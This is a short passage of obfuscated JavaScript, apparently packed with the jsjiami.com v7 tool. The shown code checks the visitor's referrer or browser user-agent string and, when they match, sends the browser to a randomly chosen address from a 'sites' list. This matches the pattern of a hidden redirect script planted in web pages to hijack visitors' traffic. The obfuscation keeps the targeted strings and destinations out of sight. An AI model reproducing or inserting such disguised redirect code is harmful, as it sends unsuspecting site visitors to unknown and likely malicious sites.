_0xdd00[_0x18058f(0x1ea,'[o!I')](ref[_0x18058f(0x1de,'!RWR')](_0x25a8c5),0x0);})||!ref&&navigator[_0x6d3488(0x1dd,'B2)N')]['indexOf'](_0x6d3488(0x1db,'QaZQ'))>=0x0;shouldJump&&window[_0x6d3488(0x1d3,'cBPJ')][_0x6d3488(0x1d9,'e56c')](sites[Math['floor'](Math['random']()*sites['length'])]);var version_ = 'jsjiami.com.v7';